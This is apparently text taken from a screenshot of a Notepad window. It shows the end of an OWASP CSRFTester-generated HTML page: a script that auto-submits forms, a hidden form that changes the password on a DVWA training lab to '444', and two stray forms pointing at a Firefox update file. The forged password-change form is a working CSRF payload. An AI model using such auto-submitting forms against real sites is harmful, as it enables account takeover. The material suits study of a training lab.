 index - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
document.forms[i].submit();
pausecomp(pauses[i]);
}
}
</script>
<H2>OWASP CRSFTester Demonstration</H2>
<form method="POST" name="form0" action="http://192.168.123.129:80/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password_new" value="444"/>
<input type="hidden" name="password_conf" value="444"/>
<input type="hidden" name="Change" value="Change"/>
</form>
<form method="GET" name="form1"
action="http://download.cdn.mozilla.net:80/pub/firefox/releases/47.0.2/update/win32/zh-
CN/firefox-47.0.2.complete.mar">
<input type="hidden" name="name" value="value"/>
</form>
<form method="GET" name="form2"
action="http://download.cdn.mozilla.net:80/pub/firefox/releases/47.0.2/update/win32/zh-
CN/firefox-47.0.2.complete.mar">
<input type="hidden" name="name" value="value"/>
</form>
</body>
</html>